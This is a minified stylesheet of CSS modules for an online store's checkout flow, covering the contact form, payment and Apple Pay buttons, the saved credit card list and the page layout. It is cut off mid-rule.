.ContactForm-module-scss-module__k0U1JG__third-party-ctas{width:100%}}.ContactForm-module-scss-module__k0U1JG__contact-form{gap:var(--spacing-sm);flex-direction:column;display:flex}.ContactForm-module-scss-module__k0U1JG__contact-form .ContactForm-module-scss-module__k0U1JG__info-purpose{margin:var(--spacing-sm)0;font-size:var(--font-size-body)}.ContactForm-module-scss-module__k0U1JG__contact-form .ContactForm-module-scss-module__k0U1JG__contact-notice{font-size:var(--font-size-subtext);margin-top:8px;display:block}@media screen and (min-width:768px){.ContactForm-module-scss-module__k0U1JG__contact-form .ContactForm-module-scss-module__k0U1JG__contact-notice{padding-bottom:0}}.ContactForm-module-scss-module__k0U1JG__contact-form .ContactForm-module-scss-module__k0U1JG__text-fields{gap:var(--spacing-sm);margin:0 0 var(--spacing-sm)0;flex-flow:column;display:flex}@media screen and (min-width:480px){.ContactForm-module-scss-module__k0U1JG__contact-form .ContactForm-module-scss-module__k0U1JG__text-fields{flex-flow:wrap}}.ContactForm-module-scss-module__k0U1JG__contact-form .ContactForm-module-scss-module__k0U1JG__text-fields .ContactForm-module-scss-module__k0U1JG__input-wrapper{flex:1;display:inline-block;position:relative}.ContactForm-module-scss-module__k0U1JG__contact-form .ContactForm-module-scss-module__k0U1JG__text-fields .ContactForm-module-scss-module__k0U1JG__input-wrapper input{width:100%}.ContactForm-module-scss-module__k0U1JG__contact-form .ContactForm-module-scss-module__k0U1JG__text-fields .ContactForm-module-scss-module__k0U1JG__input-wrapper .ContactForm-module-scss-module__k0U1JG__input-with-extra-padding{padding-right:calc(var(--spacing-3md) - var(--spacing-4xs))}.ContactForm-module-scss-module__k0U1JG__contact-form .ContactForm-module-scss-module__k0U1JG__text-fields .ContactForm-module-scss-module__k0U1JG__input-wrapper .ContactForm-module-scss-module__k0U1JG__contact-tooltip{top:calc(var(--field-min-height)/2);right:var(--spacing-xs);z-index:2;margin:0;position:absolute;transform:translateY(-50%)}.ContactForm-module-scss-module__k0U1JG__contact-form .ContactForm-module-scss-module__k0U1JG__text-fields .ContactForm-module-scss-module__k0U1JG__input-wrapper .ContactForm-module-scss-module__k0U1JG__contact-tooltip>button{transform:none}.ContactForm-module-scss-module__k0U1JG__contact-form .ContactForm-module-scss-module__k0U1JG__checkbox.ContactForm-module-scss-module__k0U1JG__vip-checkbox{margin-top:var(--spacing-xs);margin-bottom:var(--spacing-md);border-bottom:none;padding-bottom:0}.ContactForm-module-scss-module__k0U1JG__contact-form .ContactForm-module-scss-module__k0U1JG__checkbox.ContactForm-module-scss-module__k0U1JG__vip-checkbox[data-open=true]{margin-bottom:var(--spacing-xs)}.ContactForm-module-scss-module__k0U1JG__contact-form .ContactForm-module-scss-module__k0U1JG__checkbox.ContactForm-module-scss-module__k0U1JG__vip-checkbox button{font-weight:var(--font-bold)}.ContactForm-module-scss-module__k0U1JG__contact-form .ContactForm-module-scss-module__k0U1JG__checkbox-group:not(:empty){margin:var(--spacing-sm)0 0;padding-bottom:var(--spacing-md);border-bottom:1px solid var(--color-grey-3)}.ContactForm-module-scss-module__k0U1JG__contact-form .ContactForm-module-scss-module__k0U1JG__checkbox+.ContactForm-module-scss-module__k0U1JG__checkbox{margin:var(--spacing-sm)0 0}.ContactForm-module-scss-module__k0U1JG__contact-form .ContactForm-module-scss-module__k0U1JG__sms-terms{margin:var(--spacing-xs)0 0 var(--spacing-md);font-size:var(--font-size-legal);line-height:1.6;font-weight:var(--font-regular);letter-spacing:0;color:var(--color-grey-5);line-height:var(--spacing-xs);font-size:var(--font-size-subtext)}.ContactForm-module-scss-module__k0U1JG__contact-form .ContactForm-module-scss-module__k0U1JG__employee-discount-terms{margin:var(--spacing-xs)0 0;border-bottom:none;padding-bottom:0}.ContactForm-module-scss-module__k0U1JG__contact-form .ContactForm-module-scss-module__k0U1JG__employee-discount-terms label{margin-top:var(--spacing-sm)}.ContactForm-module-scss-module__k0U1JG__contact-form .ContactForm-module-scss-module__k0U1JG__place-order-container{margin-top:var(--spacing-md);flex-direction:row;justify-content:space-between;display:flex;overflow:visible}.ContactForm-module-scss-module__k0U1JG__contact-form .ContactForm-module-scss-module__k0U1JG__place-order-container span,.ContactForm-module-scss-module__k0U1JG__contact-form .ContactForm-module-scss-module__k0U1JG__place-order-container span>a{color:var(--color-grey-5);font-size:var(--font-size-legal);max-width:350px;margin-bottom:var(--spacing-sm)}.ContactForm-module-scss-module__k0U1JG__contact-form details.ContactForm-module-scss-module__k0U1JG__vip-details[open]{display:block}@media print,screen and (max-width:1023px){.ContactForm-module-scss-module__k0U1JG__contact-form details.ContactForm-module-scss-module__k0U1JG__vip-details{display:none}}.ContactForm-module-scss-module__k0U1JG__contact-form details.ContactForm-module-scss-module__k0U1JG__vip-details summary{content:initial;font-weight:initial;height:auto;cursor:initial;margin:var(--spacing-xs)0;border-bottom:none;display:block;position:relative;top:0}.ContactForm-module-scss-module__k0U1JG__contact-form details.ContactForm-module-scss-module__k0U1JG__vip-details summary:after{content:none}.ContactForm-module-scss-module__k0U1JG__contact-form details.ContactForm-module-scss-module__k0U1JG__vip-details ul{padding-left:var(--spacing-md)}.ContactForm-module-scss-module__k0U1JG__contact-form details.ContactForm-module-scss-module__k0U1JG__vip-details li{margin-bottom:var(--spacing-xs)}.ContactForm-module-scss-module__k0U1JG__contact-form details.ContactForm-module-scss-module__k0U1JG__vip-details li:last-child{margin-bottom:var(--spacing-md)}.ContactForm-module-scss-module__k0U1JG__contact-form details.ContactForm-module-scss-module__k0U1JG__vip-details li a{color:revert}.ContactForm-module-scss-module__k0U1JG__contact-form.ContactForm-module-scss-module__k0U1JG__new-design{flex-direction:column;margin-top:9.75px;display:flex}.ContactForm-module-scss-module__k0U1JG__contact-form.ContactForm-module-scss-module__k0U1JG__new-design .ContactForm-module-scss-module__k0U1JG__text-fields{margin-bottom:var(--spacing-xs);gap:var(--spacing-xs);flex-flow:row}@media screen and (max-width:1023px){.ContactForm-module-scss-module__k0U1JG__contact-form.ContactForm-module-scss-module__k0U1JG__new-design .ContactForm-module-scss-module__k0U1JG__text-fields{margin-bottom:var(--spacing-2xs);flex-flow:column}}.ContactForm-module-scss-module__k0U1JG__contact-form.ContactForm-module-scss-module__k0U1JG__new-design label[data-show=false]{display:none}.ContactForm-module-scss-module__k0U1JG__contact-form.ContactForm-module-scss-module__k0U1JG__new-design label[data-show=true]{display:inline-block}.ContactForm-module-scss-module__k0U1JG__contact-form.ContactForm-module-scss-module__k0U1JG__new-design .ContactForm-module-scss-module__k0U1JG__place-order-container{margin-top:var(--spacing-lg);justify-content:right}@media screen and (max-width:1023px){.ContactForm-module-scss-module__k0U1JG__contact-form.ContactForm-module-scss-module__k0U1JG__new-design .ContactForm-module-scss-module__k0U1JG__place-order-container{margin-top:0}}.ContactForm-module-scss-module__k0U1JG__contact-form.ContactForm-module-scss-module__k0U1JG__new-design .ContactForm-module-scss-module__k0U1JG__info-purpose{margin:0 0 var(--spacing-xs);font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-regular);letter-spacing:.5px}@media screen and (max-width:1023px){.ContactForm-module-scss-module__k0U1JG__contact-form.ContactForm-module-scss-module__k0U1JG__new-design .ContactForm-module-scss-module__k0U1JG__info-purpose{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0}}.ContactForm-module-scss-module__k0U1JG__contact-form.ContactForm-module-scss-module__k0U1JG__new-design.ContactForm-module-scss-module__k0U1JG__modal-form .ContactForm-module-scss-module__k0U1JG__place-order-container{margin:0}.ContactForm-module-scss-module__k0U1JG__contact-form.ContactForm-module-scss-module__k0U1JG__new-design.ContactForm-module-scss-module__k0U1JG__modal-form .ContactForm-module-scss-module__k0U1JG__info-purpose{display:none}.ContactForm-module-scss-module__k0U1JG__contact-form.ContactForm-module-scss-module__k0U1JG__new-design.ContactForm-module-scss-module__k0U1JG__modal-form .ContactForm-module-scss-module__k0U1JG__text-fields{margin-bottom:var(--spacing-xs)}@media screen and (max-width:1023px){.ContactForm-module-scss-module__k0U1JG__contact-form.ContactForm-module-scss-module__k0U1JG__new-design.ContactForm-module-scss-module__k0U1JG__modal-form .ContactForm-module-scss-module__k0U1JG__text-fields{flex-direction:column;display:flex}}.ContactForm-module-scss-module__k0U1JG__contact-form.ContactForm-module-scss-module__k0U1JG__new-design.ContactForm-module-scss-module__k0U1JG__modal-form .ContactForm-module-scss-module__k0U1JG__button-wrapper{display:none}.ContactForm-module-scss-module__k0U1JG__contact-form .ContactForm-module-scss-module__k0U1JG__redirect-message strong{font-weight:var(--font-weight-normal);font-style:italic}
@keyframes EmployeeTermsModal-module-scss-module__c5Q1Aa__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes EmployeeTermsModal-module-scss-module__c5Q1Aa__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}dialog.EmployeeTermsModal-module-scss-module__c5Q1Aa__employee-discount-terms{max-width:500px;font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0}dialog.EmployeeTermsModal-module-scss-module__c5Q1Aa__employee-discount-terms .EmployeeTermsModal-module-scss-module__c5Q1Aa__employee-discount-terms__details{padding-left:var(--spacing-sm)}.EmployeeTermsModal-module-scss-module__c5Q1Aa__employee-discount-terms__container{display:inline-block}.EmployeeTermsModal-module-scss-module__c5Q1Aa__employee-discount-terms__container>button[data-variant=text]{font-size:var(--font-size-body)}
@keyframes StepHeading-module-scss-module__ZD_MpG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes StepHeading-module-scss-module__ZD_MpG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.StepHeading-module-scss-module__ZD_MpG__section-heading{--header-font-weight:var(--font-semibold);--header-disabled-font-weight:var(--font-regular);border-bottom:1px solid var(--color-black);margin-top:var(--spacing-md);padding-bottom:var(--spacing-xs);justify-content:space-between;align-items:center;display:flex}.StepHeading-module-scss-module__ZD_MpG__section-heading button{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-semibold);letter-spacing:0}.StepHeading-module-scss-module__ZD_MpG__section-heading.secondary{--header-font-weight:var(--font-bold);--header-disabled-font-weight:var(--font-bold);margin-top:var(--spacing-lg);margin-bottom:var(--spacing-2xs);border:none}@media screen and (max-width:1023px){.StepHeading-module-scss-module__ZD_MpG__section-heading.secondary{margin-top:var(--spacing-md)}}.StepHeading-module-scss-module__ZD_MpG__section-heading.secondary[data-active=false]:not([data-complete=true]){margin-top:var(--spacing-md);padding-bottom:var(--spacing-xs)}@media screen and (max-width:1023px){.StepHeading-module-scss-module__ZD_MpG__section-heading.secondary[data-active=false]:not([data-complete=true]){margin-top:var(--spacing-sm)}}.StepHeading-module-scss-module__ZD_MpG__section-heading.secondary button{font-size:var(--font-size-h6);text-underline-offset:var(--spacing-3xs);text-decoration:underline;text-decoration-thickness:1.5px}@media screen and (max-width:1023px){.StepHeading-module-scss-module__ZD_MpG__section-heading.secondary button{font-size:var(--font-size-body)}.StepHeading-module-scss-module__ZD_MpG__section-heading{margin-top:var(--spacing-sm);padding-bottom:var(--spacing-2xs)}}.StepHeading-module-scss-module__ZD_MpG__section-heading[data-active=false]:not([data-complete=true]){border-bottom:1px solid var(--color-grey-3);padding-bottom:var(--spacing-sm)}.StepHeading-module-scss-module__ZD_MpG__section-heading[data-active=false]:not([data-complete=true]) h2{opacity:.4}@media screen and (max-width:1023px){.StepHeading-module-scss-module__ZD_MpG__section-heading[data-active=false]:not([data-complete=true]) h2{font-weight:var(--header-disabled-font-weight)}}.StepHeading-module-scss-module__ZD_MpG__section-heading h2{font-size:var(--font-size-h5);line-height:1.33333;font-weight:var(--header-font-weight);letter-spacing:.5px;border:none;margin:0}@media screen and (max-width:1023px){.StepHeading-module-scss-module__ZD_MpG__section-heading h2{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-bold);letter-spacing:.5px}}
:where([class*=font-]).EditableCard-module-scss-module__zZUXhG__font-regular{font-weight:var(--font-regular)}:where([class*=font-]).EditableCard-module-scss-module__zZUXhG__font-semibold{font-weight:var(--font-semibold)}:where([class*=font-]).EditableCard-module-scss-module__zZUXhG__font-bold{font-weight:var(--font-bold)}:where([class*=font-]).EditableCard-module-scss-module__zZUXhG__font-condensed-black{font-weight:var(--font-condensed-black)}.EditableCard-module-scss-module__zZUXhG__actions[role=group]{align-items:center;gap:var(--spacing-2md);display:flex;margin-top:var(--spacing-xs)!important}.EditableCard-module-scss-module__zZUXhG__actions[role=group]>button[data-variant=text]{color:inherit;font-family:var(--font-default),sans-serif;font-size:var(--font-size-body);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:0;text-underline-offset:var(--spacing-3xs);text-decoration:underline;text-decoration-thickness:1.5px}@media screen and (min-width:768px){.EditableCard-module-scss-module__zZUXhG__actions[role=group]>button[data-variant=text]{text-decoration:none}}@media (hover:hover){.EditableCard-module-scss-module__zZUXhG__actions[role=group]>button[data-variant=text]:hover{text-decoration:underline}}.EditableCard-module-scss-module__zZUXhG__card-error{font-family:var(--font-default),sans-serif;font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;color:var(--base-error-text-color,#dc0019);margin:var(--spacing-2xs)0}
@keyframes Payment-module-scss-module__ZjsKFG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes Payment-module-scss-module__ZjsKFG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.Payment-module-scss-module__ZjsKFG__payment .Payment-module-scss-module__ZjsKFG__loading-wrapper{margin-top:32px}.Payment-module-scss-module__ZjsKFG__payment fieldset{border:none;padding:0}.Payment-module-scss-module__ZjsKFG__payment .Payment-module-scss-module__ZjsKFG__form-row{gap:var(--spacing-xs);margin-bottom:20px;display:flex}@media screen and (max-width:1023px){.Payment-module-scss-module__ZjsKFG__payment .Payment-module-scss-module__ZjsKFG__form-row{flex-direction:column}}.Payment-module-scss-module__ZjsKFG__payment .Payment-module-scss-module__ZjsKFG__form-row>*{flex:1}@media screen and (max-width:1023px){.Payment-module-scss-module__ZjsKFG__payment .Payment-module-scss-module__ZjsKFG__form-row>*{margin-bottom:2px}}.Payment-module-scss-module__ZjsKFG__payment .Payment-module-scss-module__ZjsKFG__form-row input,.Payment-module-scss-module__ZjsKFG__payment .Payment-module-scss-module__ZjsKFG__form-row select{width:100%}.Payment-module-scss-module__ZjsKFG__payment .Payment-module-scss-module__ZjsKFG__outlined-input{border:1px solid var(--color-grey-3);border-radius:4px;flex:1;justify-content:center;min-height:44px;padding:0 14px;display:flex;position:relative}.Payment-module-scss-module__ZjsKFG__payment .Payment-module-scss-module__ZjsKFG__outlined-input input{border:none;outline:none;margin:1px}.Payment-module-scss-module__ZjsKFG__payment .Payment-module-scss-module__ZjsKFG__outlined-input__error{border-color:var(--color-red)}.Payment-module-scss-module__ZjsKFG__payment .Payment-module-scss-module__ZjsKFG__outlined-input__error:focus-within{outline:none}.Payment-module-scss-module__ZjsKFG__payment .Payment-module-scss-module__ZjsKFG__outlined-input__error label{color:var(--color-red)}.Payment-module-scss-module__ZjsKFG__payment .Payment-module-scss-module__ZjsKFG__outlined-input:focus-within{outline:1px solid var(--color-nav-background);outline-offset:-1px}.Payment-module-scss-module__ZjsKFG__payment .Payment-module-scss-module__ZjsKFG__outlined-input label{background-color:var(--color-white);top:0;left:var(--spacing-xs)-var(--spacing-3xs);font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-semibold);padding:0 var(--spacing-3xs);position:absolute;transform:translateY(-50%)}.Payment-module-scss-module__ZjsKFG__payment h3{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px;margin:var(--spacing-sm)0 var(--spacing-2xs)0}@media screen and (max-width:1023px){.Payment-module-scss-module__ZjsKFG__payment h3{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-bold);letter-spacing:0;margin-top:var(--spacing-xs);line-height:1.71429}}.Payment-module-scss-module__ZjsKFG__payment .Payment-module-scss-module__ZjsKFG__paymentDetails{padding-top:var(--spacing-sm)}@supports ((-webkit-appearance:-apple-pay-button)){.Payment-module-scss-module__ZjsKFG__apple-pay-button{-webkit-appearance:-apple-pay-button;cursor:pointer;border-radius:100vmax;display:inline-block}.Payment-module-scss-module__ZjsKFG__apple-pay-button-black{-apple-pay-button-style:var(--color-black)}.Payment-module-scss-module__ZjsKFG__apple-pay-button-express{-apple-pay-button-style:white-outline;height:var(--button-height);width:100%}.Payment-module-scss-module__ZjsKFG__apple-pay-button-check-out{height:var(--button-height);-apple-pay-button-type:check-out}}@supports not ((-webkit-appearance:-apple-pay-button)){.Payment-module-scss-module__ZjsKFG__apple-pay-button{cursor:pointer;box-sizing:border-box;background-position:50%;background-repeat:no-repeat;background-size:100% 60%;border-radius:100vmax;min-width:200px;min-height:32px;max-height:64px;padding:0;display:inline-block}.Payment-module-scss-module__ZjsKFG__apple-pay-button>svg{height:22px;margin-top:var(--spacing-2xs)}.Payment-module-scss-module__ZjsKFG__apple-pay-button-black{background-image:-webkit-named-image(apple-pay-logo-white);background-color:var(--color-black)}.Payment-module-scss-module__ZjsKFG__apple-pay-button-express{background-image:-webkit-named-image(apple-pay-logo-black);background-color:var(--color-white);border:1px solid var(--color-black);height:var(--button-height);width:100%}.Payment-module-scss-module__ZjsKFG__apple-pay-button-check-out{background-color:var(--color-black)}}
@keyframes CreditCards-module-scss-module__sIN5yG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes CreditCards-module-scss-module__sIN5yG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.CreditCards-module-scss-module__sIN5yG__credit-cards .CreditCards-module-scss-module__sIN5yG__required-fields{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;text-align:right}@media screen and (max-width:1023px){.CreditCards-module-scss-module__sIN5yG__credit-cards .CreditCards-module-scss-module__sIN5yG__new-credit-card{width:var(--button-width)}}.CreditCards-module-scss-module__sIN5yG__credit-cards .CreditCards-module-scss-module__sIN5yG__saved-creditcards{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-semibold);letter-spacing:0}.CreditCards-module-scss-module__sIN5yG__credit-cards .CreditCards-module-scss-module__sIN5yG__saved-creditcards-expired-msg{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-semibold);letter-spacing:0;font-family:var(--font-text)}@media screen and (max-width:1023px){.CreditCards-module-scss-module__sIN5yG__credit-cards .CreditCards-module-scss-module__sIN5yG__saved-creditcards-expired-msg{font-size:var(--font-size-body)}}.CreditCards-module-scss-module__sIN5yG__credit-cards .CreditCards-module-scss-module__sIN5yG__saved-creditcards-expired-msg{margin-top:calc(-1*var(--spacing-sm));color:var(--color-red)}.CreditCards-module-scss-module__sIN5yG__credit-cards .CreditCards-module-scss-module__sIN5yG__cards-list-container{padding-top:var(--spacing-xs)}.CreditCards-module-scss-module__sIN5yG__credit-cards .CreditCards-module-scss-module__sIN5yG__cards-list-container .CreditCards-module-scss-module__sIN5yG__cards-list{gap:var(--spacing-sm);margin:0 0 var(--spacing-md);grid-template-columns:1fr 1fr;grid-auto-rows:1fr;align-items:stretch;padding:0;list-style-type:none;display:grid}@media screen and (max-width:1023px){.CreditCards-module-scss-module__sIN5yG__credit-cards .CreditCards-module-scss-module__sIN5yG__cards-list-container .CreditCards-module-scss-module__sIN5yG__cards-list{max-width:calc(100vw - var(--spacing-md));grid-template-columns:auto;grid-auto-flow:column;overflow:scroll hidden}.CreditCards-module-scss-module__sIN5yG__credit-cards .CreditCards-module-scss-module__sIN5yG__cards-list-container .CreditCards-module-scss-module__sIN5yG__cards-list li{width:var(--button-width)}}.CreditCards-module-scss-module__sIN5yG__credit-cards #aurus-credit-card{--aurus-extra-bottom-spacing:var(--spacing-md);min-height:calc(280px + var(--aurus-extra-bottom-spacing));margin-bottom:calc(-1*var(--aurus-extra-bottom-spacing));height:calc(var(--aurus-reported-frame-height) - var(--aurus-extra-bottom-spacing))}.CreditCards-module-scss-module__sIN5yG__credit-cards.CreditCards-module-scss-module__sIN5yG__enchanced-checkout .CreditCards-module-scss-module__sIN5yG__cards-list-container>ul{display:list-item}.CreditCards-module-scss-module__sIN5yG__credit-cards.CreditCards-module-scss-module__sIN5yG__enchanced-checkout .CreditCards-module-scss-module__sIN5yG__cards-list-container>ul [data-card]{margin-bottom:var(--spacing-sm);background-color:var(--color-grey-1);box-shadow:none;padding:var(--spacing-xs)}.CreditCards-module-scss-module__sIN5yG__credit-cards.CreditCards-module-scss-module__sIN5yG__enchanced-checkout .CreditCards-module-scss-module__sIN5yG__cards-list-container>ul [data-card] p{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-regular);letter-spacing:.5px;display:inline}.CreditCards-module-scss-module__sIN5yG__credit-cards.CreditCards-module-scss-module__sIN5yG__enchanced-checkout .CreditCards-module-scss-module__sIN5yG__cards-list-container>ul [data-card]>:not(.CreditCards-module-scss-module__sIN5yG__Card_actions__xdKYH):first-child{font-weight:400}.CreditCards-module-scss-module__sIN5yG__credit-cards.CreditCards-module-scss-module__sIN5yG__enchanced-checkout .CreditCards-module-scss-module__sIN5yG__cards-list-container>ul [data-card] p:not(:first-child){display:none}.CreditCards-module-scss-module__sIN5yG__credit-cards.CreditCards-module-scss-module__sIN5yG__enchanced-checkout .CreditCards-module-scss-module__sIN5yG__cards-list-container>ul [data-card]>[role=group]{float:right;margin:0 var(--spacing-sm)0;display:inline}.CreditCards-module-scss-module__sIN5yG__credit-cards.CreditCards-module-scss-module__sIN5yG__enchanced-checkout .CreditCards-module-scss-module__sIN5yG__cards-list-container>ul [data-card][data-selected=true]:before{margin-top:var(--spacing-4xs)}.CreditCards-module-scss-module__sIN5yG__credit-cards.CreditCards-module-scss-module__sIN5yG__enchanced-checkout>button.CreditCards-module-scss-module__sIN5yG__new-credit-card{display:none}
@keyframes Checkout-module-scss-module__I2f5FW__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes Checkout-module-scss-module__I2f5FW__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.Checkout-module-scss-module__I2f5FW__loading-wrapper{justify-content:center;align-items:center;height:60px;display:flex}.Checkout-module-scss-module__I2f5FW__checkout-wrapper{max-width:var(--max-width);padding:0 var(--spacing-md)var(--spacing-3xl)var(--spacing-md);flex-direction:column;justify-content:center;margin:0 auto;display:flex}@media print,screen and (max-width:1023px){.Checkout-module-scss-module__I2f5FW__checkout-wrapper{padding:0 0 var(--spacing-sm)0;justify-content:flex-start;margin:0;overflow-x:hidden}}@media screen and (min-width:1024px){.Checkout-module-scss-module__I2f5FW__checkout-wrapper.Checkout-module-scss-module__I2f5FW__order-receipt{max-width:var(--max-container-width)}}.Checkout-module-scss-module__I2f5FW__checkout-page{display:flex}@media screen and (min-width:1024px){.Checkout-module-scss-module__I2f5FW__checkout-page.Checkout-module-scss-module__I2f5FW__order-receipt{justify-content:space-between;gap:var(--spacing-lg)}.Checkout-module-scss-module__I2f5FW__checkout-page.Checkout-module-scss-module__I2f5FW__order-receipt .Checkout-module-scss-module__I2f5FW__checkout-left{max-width:688px}.Checkout-module-scss-module__I2f5FW__checkout-page.Checkout-module-scss-module__I2f5FW__order-receipt .Checkout-module-scss-module__I2f5FW__checkout-right{max-width:360px}}@media print,screen and (max-width:1023px){.Checkout-module-scss-module__I2f5FW__checkout-page{flex-direction:column-reverse}.Checkout-module-scss-module__I2f5FW__checkout-page.Checkout-module-scss-module__I2f5FW__order-receipt{flex-direction:column}}@media print{.Checkout-module-scss-module__I2f5FW__checkout-page{display:block}}.Checkout-module-scss-module__I2f5FW__checkout-page .Checkout-module-scss-module__I2f5FW__checkout-details .dropPanel--container{top:var(--spacing-lg)}@media screen and (max-width:1023px){.Checkout-module-scss-module__I2f5FW__checkout-page .Checkout-module-scss-module__I2f5FW__checkout-details--summary-header{font-weight:var(--font-bold)}.Checkout-module-scss-module__I2f5FW__checkout-page .Checkout-module-scss-module__I2f5FW__checkout-details .bagsummary-override-control-labels{font-size:var(--font-size-body)!important}.Checkout-module-scss-module__I2f5FW__checkout-page .Checkout-module-scss-module__I2f5FW__checkout-details .bagsummary-override-add-footer{font-size:var(--font-size-body)!important}.Checkout-module-scss-module__I2f5FW__checkout-page .Checkout-module-scss-module__I2f5FW__checkout-details .bagsummary-override-add-footer a{font-size:var(--font-size-body)!important}.Checkout-module-scss-module__I2f5FW__checkout-page .Checkout-module-scss-module__I2f5FW__checkout-details .ua-accordion-heading{font-size:var(--font-size-h6)!important}}.Checkout-module-scss-module__I2f5FW__checkout-page .Checkout-module-scss-module__I2f5FW__checkout-details summary .Checkout-module-scss-module__I2f5FW__heading{justify-content:space-between;align-items:center;gap:var(--spacing-2xs);width:100%;display:flex}.Checkout-module-scss-module__I2f5FW__checkout-page .Checkout-module-scss-module__I2f5FW__checkout-details summary .Checkout-module-scss-module__I2f5FW__heading .Checkout-module-scss-module__I2f5FW__bagSummary{align-content:center;gap:var(--spacing-2xs);display:flex}.Checkout-module-scss-module__I2f5FW__checkout-page .Checkout-module-scss-module__I2f5FW__checkout-details summary .Checkout-module-scss-module__I2f5FW__heading .Checkout-module-scss-module__I2f5FW__bagSummary>svg{stroke-width:1.5px;position:relative;top:2px}.Checkout-module-scss-module__I2f5FW__checkout-page .Checkout-module-scss-module__I2f5FW__checkout-details summary .Checkout-module-scss-module__I2f5FW__heading .Checkout-module-scss-module__I2f5FW__bagSummary .Checkout-module-scss-module__I2f5FW__item-count{align-content:center}.Checkout-module-scss-module__I2f5FW__checkout-page .Checkout-module-scss-module__I2f5FW__checkout-details summary .Checkout-module-scss-module__I2f5FW__heading>svg[data-caret-icon]{transform:rotate(90deg)scale(.9)}.Checkout-module-scss-module__I2f5FW__checkout-page [data-tooltip]{margin:0 0 0 var(--spacing-3xs)}@media screen and (max-width:1023px){.Checkout-module-scss-module__I2f5FW__checkout-page [data-tooltip]{margin-top:0}}.Checkout-module-scss-module__I2f5FW__checkout-left{margin-top:calc(var(--spacing-lg) - var(--spacing-3xs));flex:2;max-width:800px;display:flex}@media print,screen and (max-width:1023px){.Checkout-module-scss-module__I2f5FW__checkout-left{max-width:none}}@media print{.Checkout-module-scss-module__I2f5FW__checkout-left{page-break-after:always;margin:0}}.Checkout-module-scss-module__I2f5FW__checkout-innerleft{margin:var(--spacing-3md)0;width:100%;padding-right:var(--spacing-sm);max-width:708px}@media print,screen and (max-width:1023px){.Checkout-module-scss-module__I2f5FW__checkout-innerleft{max-width:none;padding:0 var(--spacing-xs);margin:0}}@media screen and (max-width:1023px){.Checkout-module-scss-module__I2f5FW__checkout-innerleft.Checkout-module-scss-module__I2f5FW__with-apply-promo{padding:var(--spacing-sm)var(--spacing-xs)0}}.Checkout-module-scss-module__I2f5FW__checkout-innerleft [data-variant=primary]:where(:not(dialog *)){width:230px;margin-top:24px;margin-left:auto;display:block}@media print,screen and (max-width:1023px){.Checkout-module-scss-module__I2f5FW__checkout-innerleft [data-variant=primary]:where(:not(dialog *)){width:100%}}.Checkout-module-scss-module__I2f5FW__checkout-innerleft .Checkout-module-scss-module__I2f5FW__required-fields-container{margin-bottom:var(--spacing-2xs);justify-content:flex-end;display:flex}.Checkout-module-scss-module__I2f5FW__checkout-innerleft .Checkout-module-scss-module__I2f5FW__required-fields-container .Checkout-module-scss-module__I2f5FW__required-fields{font-size:var(--font-size-legal);line-height:1.6;font-weight:var(--font-semibold);letter-spacing:0;color:var(--color-grey-5)}.Checkout-module-scss-module__I2f5FW__checkout-innerleft fieldset{border:none;padding:0}.Checkout-module-scss-module__I2f5FW__checkout-innerleft .Checkout-module-scss-module__I2f5FW__required-fields[aria-hidden=true]{display:none}.Checkout-module-scss-module__I2f5FW__checkout-innerleft .Checkout-module-scss-module__I2f5FW__form-row{gap:var(--spacing-xs);margin-bottom:20px;display:flex}@media print,screen and (max-width:1023px){.Checkout-module-scss-module__I2f5FW__checkout-innerleft .Checkout-module-scss-module__I2f5FW__form-row{flex-direction:column}}.Checkout-module-scss-module__I2f5FW__checkout-innerleft .Checkout-module-scss-module__I2f5FW__form-row>*{flex:1}@media print,screen and (max-width:1023px){.Checkout-module-scss-module__I2f5FW__checkout-innerleft .Checkout-module-scss-module__I2f5FW__form-row>*{margin-bottom:2px}}.Checkout-module-scss-module__I2f5FW__checkout-innerleft .Checkout-module-scss-module__I2f5FW__form-row input,.Checkout-module-scss-module__I2f5FW__checkout-innerleft .Checkout-module-scss-module__I2f5FW__form-row select{width:100%;height:55px}.Checkout-module-scss-module__I2f5FW__checkout-innerleft .form-field{width:100%}.Checkout-module-scss-module__I2f5FW__checkout-innerleft .Checkout-module-scss-module__I2f5FW__outlined-input{border:1px solid var(--color-grey-3);border-radius:4px;flex:1;justify-content:center;min-height:44px;padding:0 14px;display:flex;position:relative}.Checkout-module-scss-module__I2f5FW__checkout-innerleft .Checkout-module-scss-module__I2f5FW__outlined-input input{border:none;outline:none;margin:1px}.Checkout-module-scss-module__I2f5FW__checkout-innerleft .Checkout-module-scss-module__I2f5FW__outlined-input__error{border-color:var(--color-red)}.Checkout-module-scss-module__I2f5FW__checkout-innerleft .Checkout-module-scss-module__I2f5FW__outlined-input__error:focus-within{outline:none}.Checkout-module-scss-module__I2f5FW__checkout-innerleft .Checkout-module-scss-module__I2f5FW__outlined-input__error label{color:var(--color-red)}.Checkout-module-scss-module__I2f5FW__checkout-innerleft 